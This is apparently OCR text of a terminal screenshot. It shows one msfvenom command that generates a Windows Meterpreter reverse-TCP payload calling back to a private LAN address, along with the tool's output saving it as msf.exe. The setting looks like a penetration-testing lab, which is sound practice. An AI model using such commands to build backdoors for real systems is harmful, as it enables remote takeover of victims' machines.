 ⌥⌘1 msfconsole (ruby) ⌘1 ~ (-zsh) ⌘2
Last login: Fri Dec 22 23:39:25 on ttys000
➜ ~ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=4444 -f exe -o msf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: msf.exe
➜ ~
12/22, 11:52 PM ~ 5% 18 GB